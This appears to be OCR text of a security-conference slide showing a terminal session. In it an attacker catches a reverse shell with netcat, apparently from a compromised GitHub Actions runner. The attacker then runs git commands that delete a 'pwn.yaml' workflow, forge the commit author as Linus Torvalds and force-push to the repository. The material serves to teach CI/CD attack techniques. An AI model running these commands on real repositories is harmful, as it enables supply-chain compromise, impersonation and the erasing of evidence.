 root@cks-master: ~ (ssh)
root@cks-master:~#
root@cks-master:~# nc -nlvp 32032
Listening on [0.0.0.0] (family 0, port 32032)
Connection from 13.84.214.117 1024 received!
/bin/sh: 0: can't access tty; job control turned off
$ ls
LICENSE
README.md
$ bash -c 'git fetch
git checkout patch-1
rm .github/workflows/pwn.yaml
git add .github/workflows/pwn.yaml
git update-ref -d HEAD
echo hello > hello.md
git add hello.md
git config --global user.email torvalds@linux-foundation.org
git config --global user.name Linus Torvalds
git commit -m "Hi from Linus!"
git push -f origin HEAD'
> > > > > > > > > > From https://github.com/eurogig/kcsecurecon22
* [new branch]      main       -> origin/main
error: pathspec 'patch-1' did not match any file(s) known to git
fatal: not a git repository (or any of the parent directories): .git
fatal: not a git repository (or any of the parent directories): .git
fatal: not a git repository (or any of the parent directories): .git
$
Cloud Native
SecurityCon
Cloud Native
SecurityCon
NORTH AMERICA